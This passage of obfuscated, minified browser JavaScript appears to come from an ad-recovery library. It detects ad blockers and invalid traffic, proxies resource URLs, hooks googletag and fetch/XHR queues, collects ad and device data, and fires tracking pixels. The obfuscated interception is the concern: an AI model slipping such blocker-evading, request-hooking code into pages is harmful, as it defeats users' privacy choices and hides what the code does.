LR=Lh;let BI=arguments[LR(0xb0f)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const Bp=(BC=BG)?new URL(BC[LR(0xde4)](LR(0x807))?BC:LR(0xc8f)[LR(0xd05)](BC)):null;var BC;if(!Bp)return null;const Br=function(y1,y2){const LQ=LR;let y3=y2[LQ(0x808)](LQ(0x252))||y2[LQ(0x808)](LQ(0xb1f));if(null===y3)throw new Error(LQ(0x86f));return y3=y3[LQ(0xde4)]('//')?y1[LQ(0xff1)]+y3:y3,new URL(y3,y1[LQ(0x757)]);}(Bl,Bd);if(Br[LR(0x4c6)]===Bp[LR(0x4c6)]&&Br[LR(0x98c)]===Bp[LR(0x98c)])return null;Br[LR(0x9a3)]=Bp[LR(0x9a3)],Br[LR(0xff1)]=/localhost|127.0.0.1/[LR(0x504)](Bp[LR(0x9a3)])?LR(0x6fc):LR(0x8e6),Bp[LR(0x98c)]&&(Br[LR(0x98c)]=Bp[LR(0x98c)]),Object[LR(0x64a)](BI)[LR(0x2ef)](y1=>{const Lb=LR;let [y2,y3]=y1;Br[Lb(0x3a7)][Lb(0x1077)](y2,y3);});const y0=(0x0,aL['R0'])(Bd);return y0[LR(0xe7b)](LR(0xb1f),Br[LR(0x757)]),y0;}(location,document[Lh(0x53d)],Z2['A'][Lh(0x4a0)](Lh(0x240),!0x1),Bn);return!!Bq&&(document[Lh(0x53d)][Lh(0xdd6)]?(0x0,aL['WH'])(Bq,document[Lh(0x53d)]):(0x0,aL['qj'])(Bq),document[Lh(0x53d)][Lh(0xc31)](),console[Lh(0xbc4)](Lh(0xb5c)),!0x0);}({'essential':''})))throw new Error(LD(0x22c));try{window[LD(0x3df)](new CustomEvent(LD(0x955)));}catch(Bn){}return B8[LD(0xdf4)](LD(0x274))?(window[LD(0x583)]=Z1['A'][LD(0x6be)],(BH=>{const Lz=LD;window[Lz(0x7f7)](Lz(0xbc1),Bq=>{const LK=Lz;Bq[LK(0xaf2)]&&LK(0x1031)===Bq[LK(0xaf2)][LK(0xeba)]&&ZA(BH,Bq[LK(0xaf2)][LK(0xd07)],Bq[LK(0xaf2)][LK(0x7e8)]);});})(BF),Z4['A'][LD(0xa32)](BF),Z4['A'][LD(0x5d9)](LD(0x6be),Z1['A'][LD(0x6be)]),Z4['A'][LD(0x5d9)](LD(0x5e4),Z1['A'][LD(0x98d)]),Z4['A'][LD(0x5d9)](LD(0x1051),window[LD(0x1051)][LD(0x757)]),Z4['A'][LD(0x5d9)](LD(0x705),window[LD(0x2d9)][LD(0x946)]),Z4['A'][LD(0x5d9)](LD(0x876),Zv()),Z4['A'][LD(0x5d9)](LD(0x1003),ZQ['A'][LD(0x1006)]()[LD(0xac2)]()),Z1['A'][LD(0x5d9)]||LD(0x36c)===Z2['A'][LD(0x4a0)](LD(0x47a),!0x1)?((0x0,ab['z'])((0x0,aO['i7'])(LD(0xa87))),window[LD(0x220)]=Zy['md'],window[LD(0x4fc)]=Zy['ks'],window[LD(0x2bd)]=Zy['_'],window[LD(0x588)]=BH=>(0x0,Z0['Wq'])({'protectUrlContext':BF,'url':BH,'kind':Z0['MN'][LD(0xf1a)],'endpoint':Z1['A'][LD(0x652)]}),window[LD(0x65c)]=Z0['sH'],window[LD(0xe83)]=Z0['EW'],window[LD(0xcd9)]=BH=>aj({'_window':window,'protectUrlContext':BF,'html':BH}),window[LD(0xe34)]=BH=>(0x0,aZ['dv'])({'protectUrlContext':BF,'stylesheet':BH})):(0x0,ab['z'])((0x0,aO['i7'])()),!0x0):(console[LD(0xbc4)](LD(0xf7a)),!0x1);})(Bg)&&(async BF=>{const Ls=x9;try{var Bo,BA,BJ,Bi;null!==(BA=(Bo=window)[Ls(0x3c6)])&&void 0x0!==BA||(Bo[Ls(0x3c6)]={}),window[Ls(0x3c6)][Ls(0xc2f)]=!0x0,window[Ls(0x3c6)][Ls(0x2e0)]=function(){const LY=Ls;var BI,Bp,BC,Br,y0,y1,y2,y3,y4,y5,y6,y7,y8,y9,yZ,ya,yB;let yy=arguments[LY(0xb0f)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const yS=JSON[LY(0x8fb)](BL({'a_summary':{'gpt':{'paths':null===(BI=window[LY(0x404)])||void 0x0===BI||null===(BI=BI[LY(0xdc7)]())||void 0x0===BI||null===(BI=BI[LY(0xa6b)]())||void 0x0===BI?void 0x0:BI[LY(0xfd6)](yh=>yh[LY(0x8c7)]())}},'prebid':{'config':null===(Bp=window[LY(0xef7)])||void 0x0===Bp||null===(BC=Bp[LY(0x7b4)])||void 0x0===BC?void 0x0:BC[LY(0x21a)](Bp),'userIds':null===(Br=window[LY(0xef7)])||void 0x0===Br||null===(y0=Br[LY(0x92f)])||void 0x0===y0?void 0x0:y0[LY(0x21a)](Br),'adUnits':null===(y1=window[LY(0xef7)])||void 0x0===y1?void 0x0:y1[LY(0xcac)],'installedModules':null===(y2=window[LY(0xef7)])||void 0x0===y2?void 0x0:y2[LY(0x6ba)],'consentMetadata':null===(y3=window[LY(0xef7)])||void 0x0===y3||null===(y4=y3[LY(0x9b1)])||void 0x0===y4?void 0x0:y4[LY(0x21a)](y3)},'prebid_detail':yy?{'bidResponses':null===(y5=window[LY(0xef7)])||void 0x0===y5||null===(y6=y5[LY(0x254)])||void 0x0===y6?void 0x0:y6[LY(0x21a)](y5),'events':null===(y7=window[LY(0xef7)])||void 0x0===y7||null===(y8=y7[LY(0x70a)])||void 0x0===y8?void 0x0:y8[LY(0x21a)](y7)}:void 0x0,'gpt':{'config':null===(y9=window[LY(0x404)])||void 0x0===y9||null===(yZ=y9[LY(0x7b4)])||void 0x0===yZ?void 0x0:yZ[LY(0x21a)](y9),'pubads':{'slots':null===(ya=window[LY(0x404)])||void 0x0===ya||null===(ya=ya[LY(0xdc7)]())||void 0x0===ya||null===(ya=ya[LY(0xa6b)]())||void 0x0===ya?void 0x0:ya[LY(0xfd6)](yh=>({'adUnitPath':yh[LY(0x8c7)](),'attributeKeys':yh[LY(0x27f)](),'categoryExclusions':yh[LY(0xb67)](),'clickUrl':yh[LY(0x51d)](),'slotId':yh[LY(0x48c)](),'sizes':yh[LY(0xf88)](),'outOfPage':yh[LY(0x1050)](),'services':yh[LY(0x803)]()[LY(0xfd6)](yR=>({'name':yR[LY(0x86a)]()})),'targeting':Object[LY(0xd1f)](yh[LY(0x64c)]()[LY(0xfd6)](yR=>[yR,yh[LY(0xe8f)](yR)]))})),'targeting':Object[LY(0xd1f)](null===(yB=window[LY(0x404)])||void 0x0===yB||null===(yB=yB[LY(0xdc7)]())||void 0x0===yB||null===(yB=yB[LY(0x64c)]())||void 0x0===yB?void 0x0:yB[LY(0xfd6)](yh=>{const Lf=LY;var yR;return[yh,null===(yR=window[Lf(0x404)])||void 0x0===yR||null===(yR=yR[Lf(0xdc7)]())||void 0x0===yR?void 0x0:yR[Lf(0xe8f)](yh)];}))}}})),yU=function(yh){const Lx=LY,yR=new TextEncoder()[Lx(0xe49)](yh);let yQ='';for(let yb=0x0;yb<yR[Lx(0xb0f)];yb++)yQ+=String[Lx(0xc21)](yR[yb]);return btoa(yQ);}(yS);try{var yD,yT;null===(yD=(yT=window)[LY(0x473)])||void 0x0===yD||yD[LY(0x21a)](yT,yU);}catch(yh){}return yU;};const Bn=Math[Ls(0x5ca)](performance[Ls(0xbf0)]());if(ZE(0.01),await((async()=>{const Lj=Ls,BI=Bk(),Bp=Z2['A'][Lj(0x4a0)](Lj(0xf8a));return Bp?Boolean(Bp):await BI;})())&&!B6(location[Ls(0x757)])&&!Z1['A'][Ls(0x5d9)]&&Ls(0x36c)!==Z2['A'][Ls(0x4a0)](Ls(0x47a),!0x1))return ZM(BF,new Map([[Ls(0x55d),Ls(0x36e)]])),void Z4['A'][Ls(0x5d9)](Ls(0x1081));const BH=(0x0,BN['i'])();if(!BH)return void Z4['A'][Ls(0x5d9)](Ls(0x289));ZE(BH[Ls(0xe7c)]),Z4['A'][Ls(0x5d9)](Ls(0x25f),BH);const Bq=(window[Ls(0x1051)][Ls(0x5af)]+window[Ls(0x1051)][Ls(0xbde)])[Ls(0xf9b)](Ls(0x500))||Ls(0x36c)===Z2['A'][Ls(0x4a0)](Ls(0x500),!0x1);if(!BH)return Z4['A'][Ls(0x5d9)](Ls(0xabb));if(null!==(BJ=null==BH?void 0x0:BH[Ls(0x40b)])&&void 0x0!==BJ&&!BJ&&window[Ls(0x2f7)]!==window[Ls(0xb3e)])return Z4['A'][Ls(0x5d9)](Ls(0xeae));if(!BH[Ls(0x1038)]&&!Z1['A'][Ls(0x5d9)]&&Ls(0x36c)!==Z2['A'][Ls(0x4a0)](Ls(0x47a),!0x1)&&!Bq)return Z4['A'][Ls(0x5d9)](Ls(0x3ba));Z2['A'][Ls(0xa67)](!!BH[Ls(0xe93)]),(0x0,B7['Nq'])();const [Bl,Bd]=null!=BH&&BH[Ls(0xbe7)]||Bq?[!0x0,!0x0]:await Promise[Ls(0x76b)]([(0x0,ZR['H4'])(BH[Ls(0x800)]),(0x0,ZR['jy'])(BH[Ls(0x105d)])]);if(window[Ls(0x3c6)][Ls(0x1039)]=Bl,(0x0,B7['B3'])(),Z4['A'][Ls(0x5d9)](Ls(0x8ad),Bl),Z4['A'][Ls(0x5d9)](Ls(0x896),Bd),BH[Ls(0x27c)]){const BI=await async function(Bp){const Lu=Ls;try{const BC=Z2['A'][Lu(0x4a0)](Lu(0x1073));if(BC)try{const y0=JSON[Lu(0x824)](BC);if(y0[Lu(0x4bc)]&&y0[Lu(0x4bc)]+0x5265c00>Date[Lu(0xbf0)]())return Bm(Bp)[Lu(0x9f6)](y1=>{const Lc=Lu;y1&&Z2['A'][Lc(0x1077)](Lc(0x1073),JSON[Lc(0x8fb)]({...y1,'cachedAt':Date[Lc(0xbf0)]()}));}),y0;}catch(y1){}const Br=await Bm(Bp);return Br&&Z2['A'][Lu(0x1077)](Lu(0x1073),JSON[Lu(0x8fb)]({...Br,'cachedAt':Date[Lu(0xbf0)]()})),Br;}catch(y2){return Z4['A'][Lu(0xe21)](Lu(0xf46),y2),{'ivt':!0x1,'reason':Lu(0xe21)};}}(BF);if(BI[Ls(0x1073)])return ZM(BF,new Map([[Ls(0x55d),BI[Ls(0x8c4)]],[Ls(0x4b5),Bl[Ls(0xac2)]()]])),void Z4['A'][Ls(0x5d9)](Ls(0x102c));}ZW(BF,Bl,Bl&&Bd,null!==(Bi=BH[Ls(0x1014)])&&void 0x0!==Bi&&Bi);try{var BE;const Bp=null===(BE=BH[Ls(0x2be)])||void 0x0===BE?void 0x0:BE[Ls(0xf59)](BC=>BC[Ls(0xd65)]);var BV;Bp&&((BC,Br,y0,y1,y2,y3,y4)=>{const LP=Ls,y5=y1?y0:y0/0x2;((y6,y7)=>!(['US','CA','DE','FR','AU'][LP(0xf9b)](y6)||Math[LP(0x334)]()>y7))(Br,y5)&&(y1&&!y2&&y3||BX(BC,y4,y1,y5));})(BF,BH[Ls(0x844)],BH[Ls(0xe7c)],Bl,Bd,null!==(BV=Bp[Ls(0xd88)])&&void 0x0!==BV&&BV,Bn);}catch(BC){}function BG(){const LO=Ls;try{const Br=window[LO(0x404)];return!!Br&&LO(0x42f)===Br[LO(0x761)][LO(0xac2)]();}catch(y0){return!0x1;}}if(ZQ['A'][Ls(0x790)]()&&setTimeout(()=>{BG()&&((Br,y0)=>{const Lk=a2a;ZF(Br,Lk(0x717),new Map([[Lk(0xd37),Z1['A'][Lk(0x98d)]],[Lk(0x4b5),y0[Lk(0xac2)]()]]));})(BF,Bl);},0x41b),!(0x0,a7['Gb'])(BH[Ls(0x91c)])&&!B6(location[Ls(0x757)]))return void Z4['A'][Ls(0x5d9)](Ls(0x661));if(BH[Ls(0xf2c)]&&(0x0,a7['oi'])(BH[Ls(0xf2c)]))return(Br=>{const Lm=Ls;ZF(Br,Lm(0x972),new Map([[Lm(0xd37),Z1['A'][Lm(0x98d)]]]));})(BF),void Z4['A'][Ls(0x5d9)](Ls(0xa80));try{await(async(Br,y0,y1,y2)=>{const LN=Ls;try{var y3,y4;if(!(0x0,Z0['Gy'])(Br))return void Z4['A'][LN(0x5d9)](LN(0xddb));if((0x0,ZP['C8'])(Br,Z1['A'][LN(0x652)]),function(yy){const LL=LN;var yS;const [yU,yD]=function(yh){const yR={'loaded':!0x0,'isAdBlockerDetected':yh};return[{'cmd':{'push':yQ=>yQ(yR)},'loaded':!0x0,'isAdBlockerDetected':yh},yR];}(yy),yT=null===(yS=window[LL(0x3c6)])||void 0x0===yS?void 0x0:yS[LL(0xadc)];window[LL(0x3c6)]={...window[LL(0x3c6)],...yU},Array[LL(0xcfa)](yT)&&yT[LL(0x2ef)](yh=>{try{yh(yD);}catch(yR){}});}(y1),!y1)return Z4['A'][LN(0x5d9)](LN(0xc87)),[LN(0x568),LN(0x1047),LN(0x6ac),LN(0xfcc)][LN(0x27b)](yy=>location[LN(0x4c6)][LN(0xf9b)](yy))&&(LN(0x36c)===Z2['A'][LN(0x4a0)](LN(0x47a),!0x1)||Z1['A'][LN(0x5d9)]||Math[LN(0x334)]()<0.05)&&setTimeout(()=>Z5(Br,!0x1),0x64),void(Zm&&[][LN(0x27b)](yy=>location[LN(0x9a3)][LN(0xdb5)](yy))&&function(yy){const Lv=LN,yS=new Set();window[Lv(0x628)](()=>{const LX=Lv;window[LX(0x404)]&&window[LX(0x404)][LX(0xadc)]&&window[LX(0x404)][LX(0xadc)][LX(0xa68)](()=>{const Lw=LX;window[Lw(0x404)][Lw(0xdc7)]()[Lw(0xa6b)]()[Lw(0xfd6)](yU=>function(yD){const LW=Lw;var yT,yh;const yR=null===(yT=yD[LW(0x48c)]())||void 0x0===yT?void 0x0:yT[LW(0x57d)](),yQ=yD[LW(0x8c7)](),yb=yD[LW(0x521)](),yz=null===(yh=yD[LW(0xf88)]())||void 0x0===yh?void 0x0:yh[LW(0xfd6)](yY=>[yY[LW(0x80a)],yY[LW(0x3f8)]]),yK=document[LW(0xe60)](yb);if(!yK)return null;const ys=function(yY){const Lg=LW;let yf='#'+yY['id'],yx=yY[Lg(0x393)];for(;yx;){var yj;const yu=yx[Lg(0xe39)][Lg(0x714)](),yc=yx[Lg(0x808)]('id'),yP=null===(yj=yx[Lg(0x808)](Lg(0x49a)))||void 0x0===yj?void 0x0:yj[Lg(0x7e5)]('\x20');yf=yc?yu+'#'+yc+Lg(0xae5)+yf:yP?yu+'.'+yP[Lg(0x9fb)]('.')+Lg(0xae5)+yf:yu+Lg(0xae5)+yf,yx=yx[Lg(0x393)];}return yf[Lg(0xb0f)]>0x64?yf[Lg(0x8bd)](yf[Lg(0xb0f)]-0x64):yf;}(yK);return{'id':yR,'adUnitPath':yQ,'slotElementId':yb,'sizes':yz,'selector':ys};}(yU))[Lw(0xa7d)](yU=>yU&&!yS[Lw(0xdb8)](yU['id']))[Lw(0x2ef)](yU=>{const LM=Lw;yS[LM(0xc7a)](yU['id']),function(yD,yT){const LF=LM;ZF(yD,LF(0x6c7),new Map([['id',yT['id']],[LF(0xa44),yT[LF(0xb81)]],[LF(0x983),yT[LF(0x3dd)]],[LF(0xd81),yT[LF(0xd81)][LF(0xfd6)](yh=>yh[LF(0x9fb)]('x'))[LF(0x9fb)]('|')],[LF(0xce6),yT[LF(0xce6)]],[LF(0xd37),Z1['A'][LF(0x98d)]]]));}(yy,yU);});});},0x3e8);}(Br));const y5=(0x0,ap['z9'])(y0[LN(0x2be)]);if(!y5)return void Z4['A'][LN(0x5d9)](LN(0x7b9));Br[LN(0x25d)]=y5[LN(0x25d)];const y6=y5[LN(0x2be)];if(Z4['A'][LN(0x5d9)](LN(0xcb3)[LN(0xd05)](y5[LN(0x25d)],',\x20')[LN(0xd05)](JSON[LN(0x8fb)](y6))),y6[LN(0x4d9)]){if(!new URL(window[LN(0x1051)][LN(0x757)])[LN(0x3a7)][LN(0xdb8)](LN(0x57e))&&LN(0x36c)!==Z2['A'][LN(0x4a0)](LN(0x57e),!0x1))return void Z4['A'][LN(0x5d9)](LN(0x724));}if(y6[LN(0xd88)]&&!y2)return void Z4['A'][LN(0x5d9)](LN(0x502));null!==(y3=y6[LN(0x106f)])&&void 0x0!==y3&&y3[LN(0x428)]&&await async function(yy,yS){const Lo=LN,yU=yy[Lo(0x8b5)](yT=>Array[Lo(0xf91)](document[Lo(0x277)](Lo(0x7c4)[Lo(0xd05)](yT,'\x22]'))))[Lo(0xa7d)](yT=>yT instanceof HTMLLinkElement)[Lo(0xfd6)](yT=>{const LA=Lo,yh=yT[LA(0x808)](LA(0x757));return yh?new Promise(yR=>{const LJ=LA,yQ=document[LJ(0x55a)](LJ(0x411));yQ[LJ(0x6f3)]=!0x0,Array[LJ(0xf91)](yT[LJ(0x70d)])[LJ(0x2ef)](yK=>{const Li=LJ;yQ[Li(0xe7b)](yK[Li(0xed1)],yK[Li(0xc68)]);}),yQ[LJ(0x757)]=(0x0,Z0['Wq'])({'protectUrlContext':yS,'url':yh,'kind':Z0['MN'][LJ(0xbfb)],'endpoint':Z1['A'][LJ(0x652)]});let yb=null;const yz=yK=>{const LE=LJ;null!==yb&&(clearTimeout(yb),yb=null),yQ[LE(0x2bc)]=null,yQ[LE(0x6bf)]=null,yR(yK);};yb=setTimeout(()=>{yz(!0x1);},0xbb8),yQ[LJ(0x2bc)]=()=>{const LV=LJ;yT[LV(0x6f3)]=!0x0,yz(!0x0);},yQ[LJ(0x6bf)]=()=>{yz(!0x1);},yT[LJ(0x82a)](LJ(0x77b),yQ);}):Promise[LA(0x9f7)](!0x1);}),yD=await Promise[Lo(0x76b)](yU);Z4['A'][Lo(0x5d9)](Lo(0xb47)[Lo(0xd05)](JSON[Lo(0x8fb)](yD)));}(y6[LN(0x106f)][LN(0x428)],Br),ZQ['A'][LN(0x790)]()&&ZQ['A'][LN(0x2df)]()&&(0x0,BW['Y'])(Br),[LN(0x568),LN(0x1047),LN(0x6ac),LN(0xfcc)][LN(0x27b)](yy=>location[LN(0x4c6)][LN(0xf9b)](yy))&&setTimeout(()=>Z5(Br,!0x0),0x64);const y7=window,y8=(0x0,Z8['VS'])(y6[LN(0x106f)]);if(B3(Br,y7,y8,{'shouldHookDomContentLoadedLateListeners':!!y6[LN(0x82e)]}),function(yy,yS){const Ln=LN;var yU;if(Z4['A'][Ln(0x5d9)](Ln(0xf84)),null!==(yU=window[Ln(0x655)])&&void 0x0!==yU&&yU[Ln(0x598)])return;const yD=window[Ln(0x655)]||[];window[Ln(0x655)]={'push':yR=>B4(yR),'__replaced':!0x0};for(const yR of[...yD][Ln(0x45e)]())B4(yR);const yT=yQ=>{const LH=Ln;if(LH(0x22b)===yQ[LH(0x55d)]){const yz=yQ[LH(0xb4f)][0x0]instanceof Request?yQ[LH(0xb4f)][0x0][LH(0x7ec)]:yQ[LH(0xb4f)][0x0];Z4['A'][LH(0x5d9)](LH(0x35f),yQ[LH(0xb4f)][0x0],LH(0x325),(0x0,Z8['pI'])(yS,yz),LH(0xd22),yy[LH(0x22b)],yy[LH(0x22b)][LH(0xcc0)]),(0x0,Z8['pI'])(yS,yz)?yy[LH(0x22b)](...yQ[LH(0xb4f)])[LH(0x9f6)](yQ[LH(0x9f7)],yQ[LH(0x873)]):yQ[LH(0x873)](...yQ[LH(0x8d0)]);}else{if(LH(0xdf7)===yQ[LH(0x55d)]){const yK=Z9['A'][LH(0x4a0)](yy)[LH(0xa4a)][LH(0x4a0)][LH(0x21a)](yQ[LH(0xe1a)]);Z4['A'][LH(0x5d9)](LH(0x555),yK),(0x0,Z8['pI'])(yS,yK)||yQ[LH(0x873)]();}else{if(LH(0xf5c)===yQ[LH(0x55d)]){var yb;if(!yQ[LH(0x250)][LH(0xf01)]||(null===(yb=yQ[LH(0x250)][LH(0xf01)])||void 0x0===yb?void 0x0:yb[LH(0xb0f)])<0x2)return void yQ[LH(0xc29)]();const ys=yQ[LH(0x250)][LH(0xf01)][0x1];if((0x0,Z8['pI'])(yS,ys)||yQ[LH(0xc29)](),yQ[LH(0x250)][LH(0x381)])return;yQ[LH(0x250)][LH(0x381)]=!0x0;const yY=new XMLHttpRequest();yY[LH(0xd0e)]=yf=>{const Le=LH;var yx,yj;yY[Le(0xce5)]===XMLHttpRequest[Le(0xafa)]&&yQ[Le(0x250)][Le(0xa5a)]&&(yQ[Le(0x250)][Le(0xa5a)]=!0x1,yQ[Le(0x250)][Le(0xafd)]={'readyState':yY[Le(0xce5)],'response':yY[Le(0x3c3)],'responseText':yY[Le(0xe87)],'responseType':yY[Le(0x87a)],'responseURL':yY[Le(0xd6b)],'responseXML':yY[Le(0x1060)],'status':yY[Le(0x4ab)],'statusText':yY[Le(0xc39)],'upload':yY[Le(0x8bb)]},Object[Le(0x20b)](yf,Le(0x106f),{'writable':!0x1,'value':yQ[Le(0x250)]}),null===(yx=yQ[Le(0x250)])||void 0x0===yx||null===(yx=yx[Le(0xd0e)])||void 0x0===yx||null===(yj=yx[Le(0x21a)])||void 0x0===yj||yj[Le(0x21a)](yx,yQ[Le(0x250)],yf));},yY[LH(0x2bc)]=yf=>{const Lq=LH;var yx,yj;yQ[Lq(0x250)][Lq(0x87c)]&&yQ[Lq(0x250)][Lq(0x40c)]&&(yQ[Lq(0x250)][Lq(0x40c)]=!0x1,yQ[Lq(0x250)][Lq(0xafd)]={'readyState':yY[Lq(0xce5)],'response':yY[Lq(0x3c3)],'responseText':yY[Lq(0xe87)],'responseType':yY[Lq(0x87a)],'responseURL':yY[Lq(0xd6b)],'responseXML':yY[Lq(0x1060)],'status':yY[Lq(0x4ab)],'statusText':yY[Lq(0xc39)],'upload':yY[Lq(0x8bb)]},Object[Lq(0x20b)](yf,Lq(0x106f),{'writable':!0x1,'value':yQ[Lq(0x250)]}),null===(yx=yQ[Lq(0x250)][Lq(0x87c)])||void 0x0===yx||null===(yj=yx[Lq(0x21a)])||void 0x0===yj||yj[Lq(0x21a)](yx,yQ[Lq(0x250)],yf));},yY[LH(0x6bf)]=yf=>{const Ll=LH;var yx,yj;yQ[Ll(0x250)][Ll(0x6bf)]&&yQ[Ll(0x250)][Ll(0x40c)]&&(yQ[Ll(0x250)][Ll(0x40c)]=!0x1,Object[Ll(0x20b)](yf,Ll(0x106f),{'writable':!0x1,'value':yQ[Ll(0x250)]}),null===(yx=yQ[Ll(0x250)][Ll(0x6bf)])||void 0x0===yx||null===(yj=yx[Ll(0x21a)])||void 0x0===yj||yj[Ll(0x21a)](yx,yQ[Ll(0x250)],yf));},yY[LH(0xf1b)][LH(0x21a)](yY,...yQ[LH(0x250)][LH(0xf01)]),yY[LH(0xa9d)][LH(0x21a)](yY);}}}},yh=window[Ln(0x4c7)]||[];window[Ln(0x4c7)]={'push':yQ=>setTimeout(()=>yT(yQ),0x0)};for(const yQ of yh)B4(()=>yT(yQ));}(y7,y8),y0[LN(0x70f)]&&(0x0,BN['I'])(y0[LN(0x70f)],y1,y2,Br),async function(yy,yS,yU){const Ld=LN,yD=yS[Ld(0x975)];yD&&yD[Ld(0xc98)]&&(window[Ld(0x404)]=window[Ld(0x404)]||{},window[Ld(0x404)][Ld(0xadc)]=window[Ld(0x404)][Ld(0xadc)]||[],window[Ld(0x404)][Ld(0xadc)][Ld(0xa68)](()=>{const LG=Ld;window[LG(0x404)][LG(0xdc7)]()[LG(0x7f7)](LG(0x7e4),yT=>{const LI=LG;if(yT[LI(0x945)])return;const yh=function(yQ,yb,yz,yK,ys,yY){const Lp=LI;var yf,yx;const yj=yQ[Lp(0x399)][Lp(0xc8d)],yu=yj[Lp(0xf9b)](Lp(0x6b6))?null===(yf=yj[Lp(0x7e5)](Lp(0x6b6))[0x1])||void 0x0===yf?void 0x0:yf[Lp(0x7e5)](':')[0x0]:Zu(),yc=function(yP,yO,yk,ym,yN,yL,yv,yX,yw,yW,yg,yM,yF,yo,yA,yJ,yi,yE,yV,yn,yH,yq,yl,yd,yG){const LC=Lp;return{'dt':LC(0xaf4),'pd':LC(0x6a5),'di':yP,'ap':'','sr':yk,'pp':ym,'md':'1','ui':yL,'ti':yv,'de':yX,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':yJ,'ai':yi,'pc':yE,'cr':yV,'cb':yn,'si':'','dm':yq,'pi':yl,'bt':'','gt':yG};}(yb[Lp(0xee9)],0x0,yz,yK,0x0,yu,Zu(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[Lp(0x504)](navigator[Lp(0x946)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,ys[Lp(0x104c)],ys[Lp(0x747)],ys[Lp(0x879)][Lp(0x48c)]()[Lp(0xb3c)](),ys[Lp(0x9e3)],Z3['A'][Lp(0xf50)](0xf,0x1e),0x0,ys[Lp(0xbe9)]&&Lp(0x6a3)==typeof ys[Lp(0xbe9)][0x0]&&Lp(0x6a3)==typeof ys[Lp(0xbe9)][0x1]?''[Lp(0xd05)](ys[Lp(0xbe9)][0x0],'x')[Lp(0xd05)](ys[Lp(0xbe9)][0x1]):'',ys[Lp(0x9e3)],0x0,yY||(null===(yx=yQ[Lp(0x404)][Lp(0xdc7)]()[Lp(0xe8f)](Lp(0x844)))||void 0x0===yx?void 0x0:yx[0x0])||'');return yc;}(window,yy,yD[LI(0xb27)],yD[LI(0x35a)],yT,yU),yR=((yQ,yb)=>{const Lr=LI,yz=new URL(Lr(0xcc2));Object[Lr(0x64a)](yb)[Lr(0x2ef)](ys=>{const v0=Lr;let [yY,yf]=ys;yf&&yz[v0(0x3a7)][v0(0x1077)](yY,yf);});const yK=yQ[Lr(0x399)][Lr(0x55a)](Lr(0x642));return yK[Lr(0xb1f)]=(0x0,Z0['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':yz[Lr(0x757)],'endpoint':Z1['A'][Lr(0x652)]}),yK[Lr(0xe7b)](Lr(0x81b),Lr(0x36c)),yK;})(window,yh);document[LI(0x459)][LI(0x8f9)](yR);});}));}(Br,y6,y0[LN(0x844)]),!0x1===(null===(y4=y6[LN(0x83e)])||void 0x0===y4?void 0x0:y4[LN(0xd65)])){const yy=y6[LN(0x83e)][LN(0x8e9)]||[LN(0xef7)];(0x0,Bw['je'])(yy);}y6[LN(0x8f2)]||(0x0,Bw['lD'])(y6[LN(0x449)]||[]),(0x0,Bw['N2'])(y6[LN(0x449)]||[]),function(yS,yU,yD){const v1=LN,yT=[],yh=Array[v1(0xf91)](yS[v1(0x399)][v1(0x277)](v1(0x1078)));for(const yR of yh)try{const yQ=yR[v1(0xce3)];if(!yQ)continue;if(!aM(yQ))continue;aC(yQ,yU,yD,yT);}catch(yb){}}(y7,Br,y8);const y9=ar(y7,Br,y8),yZ=0x3e8;let ya=0x0;function yB(yS){const v2=LN;if(document[v2(0x482)])return ya=yS,requestAnimationFrame(yB);yS-ya>=yZ&&(window[v2(0x8bf)]?window[v2(0x8bf)](y9,{'timeout':0x78}):setTimeout(y9,0x0),ya=yS),requestAnimationFrame(yB);}requestAnimationFrame(yB);}finally{B5();}})(BF,BH,Bl,Bd);}catch(Br){Z4['A'][Ls(0xe21)](Br,Ls(0xa55),Br[Ls(0xc3f)]);}}catch(y0){throw y0;}finally{B5(),(0x0,ZR['H4'])();}})(Bg);})());})()));function a2a(Z,a){const B=a2Z();return a2a=function(y,S){y=y-0x1d6;let U=B[y];return U;},a2a(Z,a);}function a2Z(){const v3=['Failed\x20to\x20load\x20profile:\x20','driver','publift','ADS_FRAME','IVT\x20detection\x20failed','server','Operator','infinityfree.com','<\x27margin-bottom\x27>','auto|normal|active|inactive|disabled','none|<filter-function-list>','Not\x20a\x20Declaration\x20node','scrollBy','bad-url-token','alphaStr','<\x27margin-inline-end\x27>','cssText','HTMLAnchorElement_protocol','adsdk.microsoft.com','String\x20or\x20url()\x20is\x20expected','Identifier','<image>|none','appier.net','find','clip-path','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','xhr_defer','gpt_requested_time','<\x27margin-inline\x27>','none|<single-transition-property>#','logs-partners.coupang.com','Selector','appVersion','HTMLVideoElement_poster','ghi','prev','slotResponseReceived','leaderboard','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','DOMParser_parseFromString','loader','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','https://cmp.osano.com','Percent\x20sign\x20is\x20expected','json','HTMLFormElement_action','proper.io','target=\x22_top\x22','a-mx.com','options','device-cmyk(\x20<number>#{4}\x20)','read-','isNameCharCode','Unknown\x20type','media.net','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','r\x20script\x20executed\x20more\x20than\x20once','boolean-expr','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','Invalid\x20base64\x20digit:\x20','smsonline.cloud','purpose','htlad-','[from-image||<resolution>]&&snap?','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperli